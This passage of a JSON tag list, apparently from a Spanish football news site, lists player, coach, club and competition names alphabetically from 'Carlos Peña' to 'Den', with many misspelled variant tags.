Peña"},{"term":"Carlos Pita"},{"term":"Carlos Pérez Salvachúa"},{"term":"Carlos Quesada"},{"term":"Carlos Quintana"},{"term":"Carlos Reina"},{"term":"Carlos Rentería"},{"term":"Carlos Rodrigues"},{"term":"Carlos Rojas"},{"term":"Carlos Ríos"},{"term":"Carlos Sainz"},{"term":"Carlos Salas"},{"term":"Carlos Salazar"},{"term":"Carlos Sanchez"},{"term":"Carlos Santos"},{"term":"Carlos Tejedor"},{"term":"Carlos Tello"},{"term":"Carlos Terol"},{"term":"Carlos Tornero"},{"term":"Carlos Torres Barallobre"},{"term":"Carlos Uribe"},{"term":"Carlos Valdés"},{"term":"Carlos Valverde"},{"term":"Carlos Vicente"},{"term":"Carlos Vigaray"},{"term":"Carlos Villanueva"},{"term":"Carlos Zambrano"},{"term":"Carlos de Inglaterra"},{"term":"Carlos de Pena"},{"term":"Carlos de la Nava"},{"term":"Carlos de la Pena"},{"term":"Carlota Sánchez"},{"term":"Carlota Ziganda"},{"term":"Carlsberg"},{"term":"Carlton Morris"},{"term":"Carmelo"},{"term":"Carmelo Valencia"},{"term":"Carmen Aguilar"},{"term":"Carmen Gordillo"},{"term":"Carmen Gómez"},{"term":"Carmo"},{"term":"Carney"},{"term":"Carolina González"},{"term":"Carolina Marín"},{"term":"Carracedo"},{"term":"Carranza"},{"term":"Carrascal"},{"term":"Carreira"},{"term":"Carrión"},{"term":"Carsley"},{"term":"Carter-Vickers"},{"term":"Cartera"},{"term":"Caruso"},{"term":"Caruzzo"},{"term":"Casa"},{"term":"Casares"},{"term":"Casas"},{"term":"Cascini"},{"term":"Casco"},{"term":"Caseres"},{"term":"Cash"},{"term":"Cashin"},{"term":"Casierra"},{"term":"Caso Latifa"},{"term":"Casoni"},{"term":"Caspary"},{"term":"Casquilha"},{"term":"Cassama"},{"term":"Cassani"},{"term":"Cassar"},{"term":"Cassio"},{"term":"Cassà"},{"term":"Castagnini"},{"term":"Castaignos"},{"term":"Castell"},{"term":"Castellazzi"},{"term":"Castelli"},{"term":"Castellini"},{"term":"Castelón"},{"term":"Castiella"},{"term":"Castigo"},{"term":"Castilleja"},{"term":"Castledine"},{"term":"Castlla"},{"term":"Cata"},{"term":"Catagena"},{"term":"Cataldi"},{"term":"Cataluña-Argentina"},{"term":"Catar Sub-23"},{"term":"Categoria"},{"term":"Cathro"},{"term":"Caturla"},{"term":"Caudal"},{"term":"Causic"},{"term":"Caué"},{"term":"Cavafe"},{"term":"Cavagna"},{"term":"Cavalcanti"},{"term":"Cavallaro"},{"term":"Cavallero"},{"term":"Cavanagh"},{"term":"Cavero"},{"term":"Caviglia"},{"term":"Cavuoti"},{"term":"Caye Cancela"},{"term":"Caye Quntana"},{"term":"Cayo Tenorio"},{"term":"Cazares"},{"term":"Caín"},{"term":"Cañadas"},{"term":"Cañete"},{"term":"Cañete la Real"},{"term":"Cañi"},{"term":"Ceares"},{"term":"Ceberio"},{"term":"Cebolla Roddriguez"},{"term":"Cebrereña"},{"term":"Cecilio Domínguez"},{"term":"Cedido al Celta"},{"term":"Cedric Soares"},{"term":"Ceferi"},{"term":"Ceferin"},{"term":"Cejas"},{"term":"Celia"},{"term":"Celia Rodríguez"},{"term":"Celia Ruano"},{"term":"Celia Valero"},{"term":"Cellino"},{"term":"Celso Roth"},{"term":"Celt"},{"term":"Celt de Vigo"},{"term":"Celta Vigo B"},{"term":"Celta-Granada"},{"term":"CeltaFortuna"},{"term":"Celtic"},{"term":"Celtic Femenino"},{"term":"Celu"},{"term":"Cendrós"},{"term":"Cengiz Under"},{"term":"Cenk Ozkacar"},{"term":"Central Córdoba de Santiago del Estero"},{"term":"Central Norte"},{"term":"Central lechera"},{"term":"Centro de Deportes El Palo"},{"term":"Centrocampistas"},{"term":"Cerca"},{"term":"Cercada"},{"term":"Cerceda"},{"term":"Cerdanyola del Vallés"},{"term":"Cere"},{"term":"Cereceda"},{"term":"Ceregumil"},{"term":"Ceres La Salle FC"},{"term":"Cermeño"},{"term":"Cerny"},{"term":"Cerpa"},{"term":"Cerri"},{"term":"Cerrito"},{"term":"Cerro del Espino"},{"term":"Cervero"},{"term":"Cervilla"},{"term":"Cesado"},{"term":"Cesar Navas"},{"term":"Cesarini"},{"term":"Cese"},{"term":"Cesinha"},{"term":"Cesión Córdoba"},{"term":"Cesión Duisburgo"},{"term":"Cesión Hull City"},{"term":"Cestic"},{"term":"Cesón"},{"term":"Cetre"},{"term":"Cetto"},{"term":"Cevallos"},{"term":"Chabab Mohammédia"},{"term":"Chabboura"},{"term":"Chabrol"},{"term":"Chaby"},{"term":"Chadli"},{"term":"Chakla"},{"term":"Chalmé"},{"term":"Chaly"},{"term":"Chalá"},{"term":"Chamoions League"},{"term":"Chamot"},{"term":"Champions Femenina"},{"term":"Champions League Celtic de Glasgow"},{"term":"Champions League: Juventus"},{"term":"ChampionsLeague"},{"term":"Champios League"},{"term":"Champìons League"},{"term":"Chamusca"},{"term":"Chancalay"},{"term":"Chandal"},{"term":"Chandler"},{"term":"Chando"},{"term":"Chang"},{"term":"Changchun Yatai"},{"term":"Chantóme"},{"term":"Chantôme"},{"term":"Chanza"},{"term":"Chaparro"},{"term":"Chaplin"},{"term":"Chapín"},{"term":"Chari"},{"term":"Charisteas"},{"term":"Charles Traoré"},{"term":"Charlie Cooper"},{"term":"Charlie Lyon"},{"term":"Charly"},{"term":"Charman"},{"term":"Charo Trujillo"},{"term":"Charquero"},{"term":"Charruau"},{"term":"Charsley"},{"term":"Chará"},{"term":"Chato Benítez"},{"term":"Chato González"},{"term":"Chatzitheodoridis"},{"term":"Che Adams"},{"term":"Chechu Flores"},{"term":"Chechu Martínez"},{"term":"Cheick Tioté"},{"term":"Cheikh Saad"},{"term":"Cheikh Sarr"},{"term":"Cheikhou Dieng"},{"term":"Chele"},{"term":"Chelmsford City"},{"term":"Chelo Delgado"},{"term":"Cheltenham"},{"term":"Cheltenham Town"},{"term":"Chem Mato"},{"term":"Chema Martínez"},{"term":"Chema Moreno"},{"term":"Chema Núñez"},{"term":"Chema Rodríguez"},{"term":"Chendo Alarcón"},{"term":"Chennai City"},{"term":"Chennai Titans"},{"term":"Chennaiyin"},{"term":"Cheque en blanco"},{"term":"Cherchesov"},{"term":"Cherif Ndiaye"},{"term":"Chernov"},{"term":"Chesnokov"},{"term":"Chester"},{"term":"Chevrolet"},{"term":"Cheyrou"},{"term":"Chhetri"},{"term":"Chiapas Jaguar"},{"term":"Chiba Minori"},{"term":"Chibozo"},{"term":"Chicago Bulls"},{"term":"Chicco"},{"term":"Chico Pérez"},{"term":"Chido Obi-Martin"},{"term":"Chiki"},{"term":"Chili"},{"term":"China Hebei Fortune"},{"term":"Chinchilla"},{"term":"Chindia"},{"term":"Chipirliu"},{"term":"Chiquero"},{"term":"Chiquillo"},{"term":"Chirita"},{"term":"Chirri"},{"term":"Chirri Monje"},{"term":"Chivas USA"},{"term":"Chmil"},{"term":"Cho"},{"term":"Choche"},{"term":"Cholo Simeone"},{"term":"Chong"},{"term":"Chota"},{"term":"Chourio"},{"term":"Chris Baird"},{"term":"Chris Brass"},{"term":"Chris Davies"},{"term":"Chris Henderson"},{"term":"Chris Herd"},{"term":"Chris Ketting"},{"term":"Chris Löwe"},{"term":"Chris Seitz"},{"term":"Chris Waddle"},{"term":"Chris Wilder"},{"term":"Christian Alfonso"},{"term":"Christian Bolaño"},{"term":"Christian Bolaños"},{"term":"Christian Brüls"},{"term":"Christian Cores"},{"term":"Christian Gourcuff"},{"term":"Christian Gómez"},{"term":"Christian Heidel"},{"term":"Christian Joel"},{"term":"Christian Konan"},{"term":"Christian Manrique"},{"term":"Christian Mutilva"},{"term":"Christian Noboa"},{"term":"Christian Perales"},{"term":"Christian Ramos"},{"term":"Christian Toboso"},{"term":"Christian Valdez"},{"term":"Christian Villalba"},{"term":"Christie"},{"term":"Christodoulou"},{"term":"Christofer"},{"term":"Christofer González"},{"term":"Christoper Wooh"},{"term":"Christophe Galtier"},{"term":"Christopher Dilo"},{"term":"Christopher García"},{"term":"Chrétien"},{"term":"Chuchi Jorques"},{"term":"Chukwubuikem Ikwuemesi"},{"term":"Chukwueze"},{"term":"Chumacero"},{"term":"Chung Mong-joon"},{"term":"Chung-Yong Lee"},{"term":"Chupete Guerini"},{"term":"Chupi"},{"term":"Churín"},{"term":"Chus"},{"term":"Chuzo"},{"term":"Chygrynskyi"},{"term":"Cháfer"},{"term":"Chántome"},{"term":"Chávez"},{"term":"Châteauroux"},{"term":"Chérif"},{"term":"Cibona"},{"term":"Cicharito"},{"term":"Ciclón de Tarija"},{"term":"Ciel"},{"term":"Cierzniak"},{"term":"Cieza"},{"term":"Cihat Arslan"},{"term":"Ciman"},{"term":"Cimo Roecke"},{"term":"Cine Albeniz"},{"term":"Cintia Hormigo"},{"term":"Ciobanu"},{"term":"Cioffi"},{"term":"Cionek"},{"term":"Cipetic"},{"term":"Ciprian Marica"},{"term":"Cisneros"},{"term":"Cisqui"},{"term":"Cissako"},{"term":"Cissokho"},{"term":"Ciudad Real"},{"term":"Ciudad de Bolívar"},{"term":"Ciutat de Valencia"},{"term":"Claassen"},{"term":"Claiton"},{"term":"Clara Schumann"},{"term":"Clare"},{"term":"Clasificacion"},{"term":"Clasificación Resultados"},{"term":"Clasificaión"},{"term":"Clasificiación"},{"term":"Classic Match"},{"term":"Claude LeRoy"},{"term":"Claudemir"},{"term":"Claudia"},{"term":"Claudia García"},{"term":"Claudia Jiménez"},{"term":"Claudia Pina"},{"term":"Claudinei Oliveira"},{"term":"Claudio Echeverri"},{"term":"Claudio Gabriel Ñancufil"},{"term":"Claudio Keseru"},{"term":"Claudio Maldonado"},{"term":"Claudio Maldondo"},{"term":"Claudio Medina"},{"term":"Claudio Reyna"},{"term":"Clausura 2012"},{"term":"Clausí"},{"term":"Clavero"},{"term":"Clay"},{"term":"Claypole"},{"term":"Cleary"},{"term":"Clemens"},{"term":"Clemens Fritz"},{"term":"Clement Chantome"},{"term":"Clement Grenier"},{"term":"Clemente Villaverde"},{"term":"Cleveland Cavaliers"},{"term":"Climent"},{"term":"Clinica Beiman"},{"term":"Clinton N'Jie"},{"term":"Clo García"},{"term":"Clos Gómez"},{"term":"Clsificación"},{"term":"Club Africain"},{"term":"Club Alianza Universidad de Huánuco"},{"term":"Club Alvarado"},{"term":"Club Atlético Málaga"},{"term":"Club Atlético Racing"},{"term":"Club Atlético San Martín"},{"term":"Club Atlético Unión"},{"term":"Club Léon"},{"term":"Club Santamarina"},{"term":"Club Universitario de Deportes"},{"term":"Clubes"},{"term":"Clásco"},{"term":"Clásicos"},{"term":"Clásiico"},{"term":"Cláudio Braga"},{"term":"Cláudio Ramos"},{"term":"Clément"},{"term":"Clésio"},{"term":"Clínicas Dentquality"},{"term":"Cmapus"},{"term":"Cmelík"},{"term":"Cmiljanic"},{"term":"Cmiljanić"},{"term":"Coach Magazine"},{"term":"Cobo"},{"term":"Cocaína"},{"term":"Cocca"},{"term":"Coches"},{"term":"Cocker"},{"term":"Cocker Company"},{"term":"Codere Apuestas"},{"term":"Cody Drameh"},{"term":"Cody Gakpo"},{"term":"Coeff"},{"term":"Coentrao"},{"term":"Cohade"},{"term":"Cohen"},{"term":"Cojocarul"},{"term":"Coke Andújar"},{"term":"Coker"},{"term":"Colak"},{"term":"Colautti"},{"term":"Colazo"},{"term":"Colegiales"},{"term":"Collings"},{"term":"Collovati"},{"term":"Collyer"},{"term":"Collymore"},{"term":"Colman"},{"term":"Colombia Sub-17 Femenino"},{"term":"Color"},{"term":"Colsa"},{"term":"Colunga"},{"term":"Comachi"},{"term":"Comamala"},{"term":"Comarca Mármol"},{"term":"Comarca de Nijar"},{"term":"Comité"},{"term":"Comité Empresa"},{"term":"Comité de Apelación"},{"term":"Comité de Competición"},{"term":"Commons"},{"term":"Como 1907 Academy"},{"term":"Comparación"},{"term":"Comunicado oficial"},{"term":"Comunidad Valenciana"},{"term":"Comunio"},{"term":"Conca"},{"term":"Concepción Andrade"},{"term":"Conesa"},{"term":"Conexión Malagueña"},{"term":"Confederación Brasileña"},{"term":"Confederación de Empresarios de Málaga"},{"term":"Congote"},{"term":"Congré"},{"term":"Coniglio"},{"term":"Connor Roberts"},{"term":"Conoce a Keirrison"},{"term":"Conor Coady"},{"term":"Conor Gallagher"},{"term":"Conor Grant"},{"term":"Conroy"},{"term":"Consejo"},{"term":"Contador"},{"term":"Conteh"},{"term":"Contreras"},{"term":"Conway"},{"term":"Copa 17 Red Limit"},{"term":"Copa Asia"},{"term":"Copa Atlántico"},{"term":"Copa Audi"},{"term":"Copa Campeones"},{"term":"Copa Coca-Cola"},{"term":"Copa Concacaf"},{"term":"Copa Confederaciones 2017"},{"term":"Copa Intercontinental de Fútbol Sala"},{"term":"Copa MX"},{"term":"Copa Mundial de la FIFA Brasil 2014"},{"term":"Copa Presidente"},{"term":"Copa RFAF"},{"term":"Copa Sudamericano"},{"term":"Copa de Africa"},{"term":"Copa de España"},{"term":"Copa de Inglaterra"},{"term":"Copa de Oro"},{"term":"Copa de Rusia"},{"term":"Copa de Turquía"},{"term":"Copa de la Reina Fútbol Sala"},{"term":"Copa de los Países Bajos"},{"term":"Copa de África 2019"},{"term":"Copa del Mundo"},{"term":"Copa del Recy"},{"term":"Copa del Reina"},{"term":"Copa del Rey Femenina"},{"term":"Copa del Reyl"},{"term":"Copa dle Rey"},{"term":"Copa África 2017"},{"term":"Copa África 2019"},{"term":"Copa África Sub-20"},{"term":"Cope Málaga"},{"term":"Copistería Coca"},{"term":"Copito"},{"term":"Coquelis"},{"term":"Coras"},{"term":"Corberán"},{"term":"Corbu"},{"term":"Cordoba"},{"term":"Cordoval"},{"term":"Corea"},{"term":"Corengia"},{"term":"Corentin Jean"},{"term":"Coris"},{"term":"Cork"},{"term":"Corlu"},{"term":"Cornelius"},{"term":"Cornellà de Terri"},{"term":"Cornette"},{"term":"Corozo"},{"term":"Corpas"},{"term":"Correos"},{"term":"Corry Evans"},{"term":"Corstjens"},{"term":"Cortijo"},{"term":"Cortés"},{"term":"Corulo"},{"term":"Coruxo FC"},{"term":"Corvalán"},{"term":"Corvino"},{"term":"Cosmi"},{"term":"Cosmin Contra"},{"term":"Costa Adeje Tenerife"},{"term":"Costa del Sol"},{"term":"Costa del Sol Málaga"},{"term":"Costacurta"},{"term":"Costin"},{"term":"Costra Rica"},{"term":"Cotugno"},{"term":"Couceiro"},{"term":"Coulthirst"},{"term":"Coupet"},{"term":"Coureur"},{"term":"Courinho"},{"term":"Courtet"},{"term":"Covea"},{"term":"Coventry"},{"term":"Cowans"},{"term":"Coxall"},{"term":"Coín"},{"term":"Craig Conway"},{"term":"Craig Dawson"},{"term":"Craig Gardner"},{"term":"Craig Thomson"},{"term":"Crainey"},{"term":"Cranie"},{"term":"Creative"},{"term":"Creavalle"},{"term":"Cretu"},{"term":"Cribari"},{"term":"Criscito"},{"term":"Crisitano Ronaldo"},{"term":"Crislan"},{"term":"Cristeto"},{"term":"Cristhian Paredes"},{"term":"Cristian Amarilla"},{"term":"Cristian Barros"},{"term":"Cristian Bogado"},{"term":"Cristian Bonilla"},{"term":"Cristian Bonillas"},{"term":"Cristian Bunino"},{"term":"Cristian Cásseres"},{"term":"Cristian Dávila"},{"term":"Cristian Fernandes"},{"term":"Cristian Fernández"},{"term":"Cristian Flórez"},{"term":"Cristian Malaspina"},{"term":"Cristian Marcelo Álvarez"},{"term":"Cristian Micó"},{"term":"Cristian Nazarit"},{"term":"Cristian Novoa"},{"term":"Cristian Núñez"},{"term":"Cristian Palacios"},{"term":"Cristian Pellerano"},{"term":"Cristian Reyes"},{"term":"Cristian Salvador"},{"term":"Cristian Souza"},{"term":"Cristian Tissone"},{"term":"Cristian Vadócz"},{"term":"Cristian Zabala"},{"term":"Cristian Zuñiga"},{"term":"Cristian del Moral"},{"term":"Cristian del Toro"},{"term":"Cristiano Bergodi"},{"term":"Cristiano Giuntoli"},{"term":"Cristiano Pereira"},{"term":"Cristiano Ronaaldo"},{"term":"Cristiano Vasconcelos"},{"term":"Cristina Medina"},{"term":"Cristina Pedroche"},{"term":"Cristián Arán"},{"term":"Cristo Díaz"},{"term":"Cristo García"},{"term":"Cristobal Soria"},{"term":"Cristopher"},{"term":"Cristóbal Campos"},{"term":"Cristóbal Gil"},{"term":"Cristóbal Jorquera"},{"term":"Cristóbal Moreno"},{"term":"Cristóbal Soria"},{"term":"Cristóvão Borges"},{"term":"Crivelli"},{"term":"Crossan"},{"term":"Crosta"},{"term":"Crucero del Norte"},{"term":"Cruytf"},{"term":"Cruz Mascia"},{"term":"Cruz Roja"},{"term":"Cruzado"},{"term":"Csaba Laszlo"},{"term":"Cuadrado Real Madrid"},{"term":"Cuartero"},{"term":"Cuatro"},{"term":"Cuba"},{"term":"Cubero"},{"term":"Cubillo"},{"term":"Cubo"},{"term":"Cucaricki"},{"term":"Cucurella"},{"term":"Cucuta Deportivo"},{"term":"Cudeca"},{"term":"Cuesta"},{"term":"Cuevas del Becerro"},{"term":"Cugat"},{"term":"Cukaricki"},{"term":"Culebras"},{"term":"Cullen"},{"term":"Culma"},{"term":"Culpi"},{"term":"Cultural y Deportiva Leonesa"},{"term":"Culturas Leonesa"},{"term":"Cumana"},{"term":"Cumbre"},{"term":"Cuneyt Cakir"},{"term":"Cuni"},{"term":"Cupón"},{"term":"Curci"},{"term":"Curl"},{"term":"Curran"},{"term":"Curro Harillo"},{"term":"Curro Liza"},{"term":"Curro Muñoz"},{"term":"Curry"},{"term":"Curtis"},{"term":"Curtis Main"},{"term":"Curzon Ashton"},{"term":"Cusco"},{"term":"Custódio"},{"term":"Cvitanovic"},{"term":"Cyle Larin"},{"term":"Czyborra"},{"term":"Cáceres Femenino B"},{"term":"Cádiz FS"},{"term":"Cádiz Femenino FSF"},{"term":"Cádiz Genuine"},{"term":"Cádiz Juvenil"},{"term":"Cádz"},{"term":"Cámara de Comercio Británica"},{"term":"Cángele"},{"term":"Cárdenas"},{"term":"Cáritas"},{"term":"Cártama"},{"term":"Cásseres"},{"term":"Cássio"},{"term":"Cädiz"},{"term":"Cédric Bakumbu"},{"term":"Cédric Nkoum"},{"term":"César Amaya"},{"term":"César Araujo"},{"term":"César Caneda"},{"term":"César Cortés"},{"term":"César Delgado"},{"term":"César Díaz"},{"term":"César García"},{"term":"César González"},{"term":"César Guessous"},{"term":"César Gómez"},{"term":"César Mercado"},{"term":"César Montes"},{"term":"César Moreno"},{"term":"César Pereyra"},{"term":"César Pinares"},{"term":"César Ramón"},{"term":"César Rodríguez"},{"term":"César Romero"},{"term":"César Sousa"},{"term":"Cícero"},{"term":"Cíchero"},{"term":"Círculo Brujas"},{"term":"Cócaro"},{"term":"Cóccaro"},{"term":"Córcoles"},{"term":"Cústodio"},{"term":"Cüneyt Çakir"},{"term":"D'Acol"},{"term":"D'Agostino"},{"term":"D'Andrea"},{"term":"D'Angelo"},{"term":"D1 Femenina"},{"term":"DANA"},{"term":"DFB-Pokal"},{"term":"DFM Rent a Car"},{"term":"DH San Andrés"},{"term":"DIS"},{"term":"DKTV"},{"term":"DLC"},{"term":"DUX Logroño Femenino"},{"term":"DVTK"},{"term":"DVTK de Miskolc"},{"term":"Da Graca"},{"term":"Da Silva Pinto"},{"term":"DaSilva"},{"term":"Dabrowski"},{"term":"Dabó"},{"term":"Dacia"},{"term":"Dadni Romera"},{"term":"Dady"},{"term":"Daehli"},{"term":"Daejeon Hana Citizen"},{"term":"Daen Sport"},{"term":"Dagasso"},{"term":"Dagerstal"},{"term":"Dagnall"},{"term":"Dago"},{"term":"Dagur Dan"},{"term":"Dahlin"},{"term":"Dainelli"},{"term":"Dairio Marca"},{"term":"Dairon Valencia"},{"term":"Daisuke"},{"term":"Dal Casón"},{"term":"Dal Pozzo"},{"term":"Dalbert"},{"term":"Dalby"},{"term":"Dale Jennings"},{"term":"Dalglish"},{"term":"Dalian Pro"},{"term":"Dalic"},{"term":"Dalisson"},{"term":"Dalla Acosta"},{"term":"Dallas FC"},{"term":"Dalle Mura"},{"term":"Dall’Oglio"},{"term":"Dalot"},{"term":"Damac"},{"term":"Damaris Egurrola"},{"term":"Damcevski"},{"term":"Dame N’Doye"},{"term":"Damian Van der Vaart"},{"term":"Damion Downs"},{"term":"Damion Lowe"},{"term":"Damir Krznar"},{"term":"Damià Sabater"},{"term":"Damián"},{"term":"Damián Jiménez"},{"term":"Damián Petcoff"},{"term":"Damián Pérez"},{"term":"Damián Rodríguez"},{"term":"Damián Schmidt"},{"term":"Damián Tello"},{"term":"Damián Zamorano"},{"term":"Damián Álvarez"},{"term":"Damián Ísmodes"},{"term":"Dammers"},{"term":"Dan Micciche"},{"term":"Dan Ojog"},{"term":"Dana Cup"},{"term":"Dane Kelly"},{"term":"Dane Richards"},{"term":"Dani Abalo Noticias"},{"term":"Dani Alcover"},{"term":"Dani Arcos"},{"term":"Dani Argilaga"},{"term":"Dani Ayala"},{"term":"Dani Bautista"},{"term":"Dani Bea"},{"term":"Dani Breijo"},{"term":"Dani Carballo"},{"term":"Dani Carvaja"},{"term":"Dani Castilla"},{"term":"Dani Cortés"},{"term":"Dani Cárdenas"},{"term":"Dani Escriche"},{"term":"Dani Estrada"},{"term":"Dani Fajardo"},{"term":"Dani Fernández"},{"term":"Dani Garrido"},{"term":"Dani Giraldo"},{"term":"Dani Guerrero"},{"term":"Dani Gómez"},{"term":"Dani Góngora"},{"term":"Dani Güiza. Cerro Porteño"},{"term":"Dani Hermoso"},{"term":"Dani Herrera"},{"term":"Dani Hoyos"},{"term":"Dani Jiménez"},{"term":"Dani Lavela"},{"term":"Dani Lima"},{"term":"Dani Llácer"},{"term":"Dani Molina"},{"term":"Dani Mori"},{"term":"Dani Márquez"},{"term":"Dani Ojeda"},{"term":"Dani Ortigosa"},{"term":"Dani Palao"},{"term":"Dani Peralta"},{"term":"Dani Pino"},{"term":"Dani Pinto"},{"term":"Dani Portela"},{"term":"Dani Poyatos"},{"term":"Dani Raba"},{"term":"Dani Ramírez"},{"term":"Dani Rebollo"},{"term":"Dani Rodriguez"},{"term":"Dani Ruiz"},{"term":"Dani Salvatierra"},{"term":"Dani Sotres"},{"term":"Dani Toribio"},{"term":"Dani Torres"},{"term":"Dani Urri"},{"term":"Dani Valderas"},{"term":"Dani Vega"},{"term":"Dani Vicente"},{"term":"Dani Vidal"},{"term":"Daniel"},{"term":"Daniel Ahmed"},{"term":"Daniel Aparicio"},{"term":"Daniel Cabral"},{"term":"Daniel Carreño"},{"term":"Daniel Carvalho"},{"term":"Daniel Cervantes"},{"term":"Daniel Chávez"},{"term":"Daniel Clavijo"},{"term":"Daniel Correa"},{"term":"Daniel Escriche"},{"term":"Daniel Fajardo"},{"term":"Daniel Farías"},{"term":"Daniel Febles"},{"term":"Daniel Fernandes"},{"term":"Daniel Ferreyra"},{"term":"Daniel Franco"},{"term":"Daniel García"},{"term":"Daniel Guedes"},{"term":"Daniel Hernández"},{"term":"Daniel Iversen"},{"term":"Daniel Jarque"},{"term":"Daniel Kenedy"},{"term":"Daniel Lima"},{"term":"Daniel Lucas"},{"term":"Daniel Luna"},{"term":"Daniel López"},{"term":"Daniel Maldini"},{"term":"Daniel Mauri"},{"term":"Daniel Morais"},{"term":"Daniel Moscetta"},{"term":"Daniel Oldrá"},{"term":"Daniel Palencia Caballero"},{"term":"Daniel Paraschiv"},{"term":"Daniel Paulista"},{"term":"Daniel Pinillos"},{"term":"Daniel Poyatos"},{"term":"Daniel Pérez"},{"term":"Daniel Quevedo"},{"term":"Daniel Ramírez"},{"term":"Daniel Rivera"},{"term":"Daniel Sagman"},{"term":"Daniel Sousa"},{"term":"Daniel Sánchez"},{"term":"Daniel Sánchez Libre"},{"term":"Daniel Torres"},{"term":"Daniel Valdés"},{"term":"Daniel Vega"},{"term":"Daniel Vicentín"},{"term":"Daniel Villalva"},{"term":"Daniel Wass"},{"term":"Daniela"},{"term":"Daniela Cruz"},{"term":"Daniela Sanz"},{"term":"Daniela Sáenz"},{"term":"Daniele Pradé"},{"term":"Daniele Verde"},{"term":"Danilinho"},{"term":"Danilo Dias"},{"term":"Danilo Lerda"},{"term":"Danilo Ortiz"},{"term":"Danilo Pantic"},{"term":"Danilo Pereira"},{"term":"Danilo Pires"},{"term":"Danilo Soares"},{"term":"Danilo Suárez"},{"term":"Danny Blind"},{"term":"Danny Blum"},{"term":"Danny Carvajal"},{"term":"Danny Drinkwater"},{"term":"Danny Elliott"},{"term":"Danny Fox"},{"term":"Danny Murphy"},{"term":"Danny Wilson"},{"term":"Dante Polvara"},{"term":"Dante Silva"},{"term":"Daramy"},{"term":"Dardari"},{"term":"Dardos"},{"term":"Darida"},{"term":"Dario Martinez"},{"term":"Dariuz Skrzypczak"},{"term":"Darixon Vuelto"},{"term":"Darlei"},{"term":"Darren Ferguson"},{"term":"Darren Johnstone"},{"term":"Darren Kely"},{"term":"Dartford"},{"term":"Darwin Torres"},{"term":"Daryl Murphy"},{"term":"Darío Denis"},{"term":"Darío García"},{"term":"Darío Martínez"},{"term":"Darío Ramírez"},{"term":"Darío Roch"},{"term":"Dasia Chisinau"},{"term":"Datkovic"},{"term":"Daum"},{"term":"Daury"},{"term":"David Alvarez"},{"term":"David Amez"},{"term":"David Andújar"},{"term":"David Añon"},{"term":"David Añón"},{"term":"David Bandera"},{"term":"David Barca"},{"term":"David Batanero"},{"term":"David Bettoni"},{"term":"David Bicík"},{"term":"David Bonilla"},{"term":"David Bruno"},{"term":"David Buchta"},{"term":"David Cabezas"},{"term":"David Cabrera"},{"term":"David Camps"},{"term":"David Carballo"},{"term":"David Carmo"},{"term":"David Comamala"},{"term":"David Concha"},{"term":"David Davis"},{"term":"David De Dios"},{"term":"David De Paula"},{"term":"David De la Torre"},{"term":"David Del Horno"},{"term":"David Dioses"},{"term":"David Durantez"},{"term":"David Durántez"},{"term":"David Dóniga"},{"term":"David Edgar"},{"term":"David Edwards"},{"term":"David Escudero"},{"term":"David España"},{"term":"David Faupala"},{"term":"David Fernández"},{"term":"David Garrido"},{"term":"David Goldar"},{"term":"David Gunot"},{"term":"David Guzmán"},{"term":"David Hinojosa"},{"term":"David Ibarra"},{"term":"David Infante"},{"term":"David León"},{"term":"David Linares"},{"term":"David Lázaro"},{"term":"David Mainz"},{"term":"David Malo"},{"term":"David Martín"},{"term":"David Martínez"},{"term":"David Mendoza"},{"term":"David Mills"},{"term":"David Morillas"},{"term":"David Nielsen"},{"term":"David Norris"},{"term":"David Ordóñez"},{"term":"David Pascual"},{"term":"David Pastor"},{"term":"David Patiño"},{"term":"David Pereda"},{"term":"David Platt"},{"term":"David Pons"},{"term":"David Porras"},{"term":"David Páez"},{"term":"David Pérez Pallás"},{"term":"David Robador"},{"term":"David Ruiz"},{"term":"David Salomé"},{"term":"David Segura"},{"term":"David Serrano"},{"term":"David Suárez"},{"term":"David Tejero"},{"term":"David Tenorio"},{"term":"David Terans"},{"term":"David Toro"},{"term":"David Valero"},{"term":"David Vaughan"},{"term":"David Vicente"},{"term":"David Villalba"},{"term":"David Vázquez"},{"term":"David Wang"},{"term":"David Zec"},{"term":"David Ángel Abraham"},{"term":"Davide Diaw"},{"term":"Davids"},{"term":"Davis Ramos"},{"term":"Davo"},{"term":"Davud Kyuzm Bitucuasu2¡2D"},{"term":"Dawber"},{"term":"Dayro Moreno"},{"term":"DazcFutbolios"},{"term":"De Almeida"},{"term":"De Amores"},{"term":"De Arrascaeta"},{"term":"De Blas"},{"term":"De Blasis"},{"term":"De Bock"},{"term":"De Boeck"},{"term":"De Boer"},{"term":"De Burgos Bengoetxea"},{"term":"De Frutos"},{"term":"De Gier"},{"term":"De Gregorio"},{"term":"De Iriondo"},{"term":"De Ketelaere"},{"term":"De Laet"},{"term":"De Ligt"},{"term":"De Luca"},{"term":"De Miguel"},{"term":"De Norre"},{"term":"De Paola"},{"term":"De Paz"},{"term":"De Petter"},{"term":"De Préville"},{"term":"De Ritis"},{"term":"De Wolf"},{"term":"De Zeeuw"},{"term":"De la Barrera"},{"term":"De la Cruz"},{"term":"De la Fuente"},{"term":"De la Haza"},{"term":"De la Nava"},{"term":"De la Riva"},{"term":"De la Rosa"},{"term":"De la Sagra"},{"term":"Deac"},{"term":"Dean"},{"term":"Dean Saunders"},{"term":"Dean Thompson"},{"term":"Deaux"},{"term":"Debrecen"},{"term":"Debuta"},{"term":"Declan Rice"},{"term":"Decourrière"},{"term":"Defederico"},{"term":"Defensa del Abonado"},{"term":"Defensacentral"},{"term":"Defrel"},{"term":"Degenek"},{"term":"Deila"},{"term":"Deiola"},{"term":"Dejagah"},{"term":"Dejan Jakovic"},{"term":"Dejan Petrovic"},{"term":"Dekic"},{"term":"Dekkersd"},{"term":"Del Castillo"},{"term":"Del Corral"},{"term":"Del Moral"},{"term":"Del Nero"},{"term":"Del Nido Carrasco"},{"term":"Del Pino"},{"term":"Del Solar"},{"term":"Del Valle"},{"term":"Del Zakarin"},{"term":"Delac"},{"term":"Delaine"},{"term":"Delev"},{"term":"Delfi Geli"},{"term":"Delfin SC"},{"term":"Delgado Tosco"},{"term":"Delhi Dynamosd"},{"term":"Delic"},{"term":"Delio Rossi"},{"term":"Della Nava"},{"term":"Della Picca"},{"term":"Dellas"},{"term":"Delle Alli"},{"term":"Delmiro"},{"term":"Delort"},{"term":"Delpadre"},{"term":"Demanda"},{"term":"Demarai Gray"},{"term":"Demba Diop"},{"term":"Dembakwi Yomba"},{"term":"Demerai Gray"},{"term":"Demir Ege"},{"term":"Demircan"},{"term":"Demirel"},{"term":"Demirovic"},{"term":"Demme"},{"term":"Demo"},{"term":"Demoncy"},{"term":"Demoto"},{"term":"Den 